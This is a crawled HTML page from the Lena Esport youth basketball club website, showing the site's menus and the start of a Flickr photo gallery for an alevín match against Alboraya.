

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/?portfolio=alevin-vs-alboraya
body_size: 18597
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>Alevín vs Alboraya &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario Alevín vs Alboraya del feed" href="https://web.lenaesport.com/?portfolio=alevin-vs-alboraya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="canonical" href="https://web.lenaesport.com/?portfolio=alevin-vs-alboraya" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=8734' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-alboraya" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-alboraya&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '1d32380ca6';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2025 m11 d01 h19 s-y2014 s-m04 s-d16 s-h22 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<script type="text/javascript">			
		jQuery(document).ready(function() {			
			jQuery(".menu li.current_page_parent").removeClass('current_page_parent');
			jQuery(".menu li.page-item-521").addClass('current_page_item');					
		});			
	</script>

	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			<img title="Fotos" alt="Fotos" src="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-fotos-cppc.jpg" />
			<h1 class="rounded-right">Galería de fotos</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/fotos/">Fotos</a> <span class="delimiter">&raquo;</span> <span class="current">Alevín vs Alboraya</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="portfolio-detail-page full-width-page">

				                
                	<div class="title">Alevín vs Alboraya</div>

                    <!-- Awesome Flickr Gallery Start --><!-- - Version - 3.5.6 - User ID - 97492829@N08 - Photoset ID - 72157644348664266 - Gallery ID -  - Group ID -  - Tags -  - Popular -  - Per Page - 60 - Sort Order - date_taken_cmp_newest - Photo Size - _s - Custom Size - 0 - Square - false - Captions - off - Description - off - Columns - 10 - Credit Note - off - Background Color - Transparent - Width - auto - Pagination - on - Slideshow - colorbox - Disable slideshow? - --><div class='afg-gallery custom-gallery-32' id='afg-32' style='background-color:Transparent; width:100%; color:; border-color:Transparent;'><div class='afg-table' style='width:100%'><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7414/14072894373_930cdb17a0_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7414/14072894373_930cdb17a0_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14072894373/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7228/14049678852_e5ca2858a2_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7228/14049678852_e5ca2858a2_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049678852/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5002/14072895293_90cdbf4407_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5002/14072895293_90cdbf4407_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14072895293/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7245/14052879535_740ebfacb1_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7245/14052879535_740ebfacb1_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052879535/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2923/14052879445_590d5f963f_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2923/14052879445_590d5f963f_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052879445/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5174/14049674341_010d9a33b1_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5174/14049674341_010d9a33b1_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049674341/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2917/14052880405_77c06ea0dd_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2917/14052880405_77c06ea0dd_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052880405/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2903/14072897403_b01715002c_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2903/14072897403_b01715002c_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14072897403/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7216/14049682112_62cdf860cd_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7216/14049682112_62cdf860cd_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049682112/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5502/14072898563_10cdb65ceb_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5502/14072898563_10cdb65ceb_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14072898563/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' 